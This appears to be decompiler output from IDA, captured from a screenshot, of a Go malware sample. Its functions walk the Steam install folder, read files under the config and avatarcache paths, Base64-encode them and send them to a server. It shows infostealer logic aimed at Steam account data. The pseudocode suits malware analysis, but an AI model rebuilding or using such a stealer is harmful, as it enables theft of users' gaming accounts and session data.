 1 __int64 __golang main_Grab_func9_2(int a1, int a2)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 if ( !strings_Contains(a1, a2, "Steam", 5) )
6 return 0LL;
7 LOBYTE(v30) = strings_Contains(a1, a2, "Steam\\config", 12);
8 if ( v30 )
9 {
10 LOBYTE(v30) = strings_Contains(a1, a2, "\\avatarcache", 12);
11 if ( v30 )
12 {
13 File = io_ioutil_ReadFile(a1, a2);
14 if...
15 v44 = File;
16 v36 = v29;
17 File = path_filepath_Base(a1, a2);
18 v45 = File;
19 v38 = v29;
20 v29 = runtime_slicebytetostring(v41, v44, v29);
21 File = main_Base64Encode(v29, v30);
22 v37 = v29;
23 (loc_4642E9)();
24 v50[0] = "Steam";
25 v50[1] = 5;
26 (loc_46476A)();
27 v50[79] = v45;
28 v50[80] = v38;
29 v50[75] = v9;
30 v50[76] = v29;
31 v50[77] = "avatarcachebad address";
32 v50[78] = 11;
33 sub_4644EA(&v27, v50);
34 main_SendToServer_NEW();
35 }
36 else
37 {
38 File = io_ioutil_ReadFile(a1, a2);
39 if ( v31 )
001929F1 main_Grab_func9_2:38 (5935F1)
1 void main_Grab_func9()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v15[2] = &off_5E5D2C;
6 if ( !path_filepath_Walk("C:\\Program Files (x86)\\Steam", 28, &off_5E5D30) )
7 {
8 v15[0] = 0;
9 v15[1] = v9;
10 v8 = fmt_Sprint(v15, 1, 1);
11 v0 = dword_70530C;
12 v1 = dword_705308;
13 v2 = v8;
14 v3 = v9;
15 if ( dword_705310 < (dword_70530C + 1) )
16 {
17 v13 = v9;
18 v14 = v8;
19 v10 = runtime_growslice("\b", dword_705308, dword_70530C, dword_705310, dword_70530C + 1);
20 v4 = v10;
21 v5 = v11;
22 dword_705310 = v12;
23 if ( go_garbage_collector_stuff )
24 v4 = runtime_gcWriteBarrier();
25 else
26 dword_705308 = v10;
27 v2 = v14;
28 v3 = v13;
29 v6 = v4;
30 v0 = v5;
31 v1 = v6;
32 }
33 dword_70530C = v0 + 1;
34 *(v1 + 8 * v0 + 4) = v3;
35 if ( go_garbage_collector_stuff )
36 runtime_gcWriteBarrier();
37 else
38 *(v1 + 8 * v0) = v2;
39 }
00192F30 main_Grab_func9:3 (593B30) (Synchronized with IDA View-A, Hex View-1)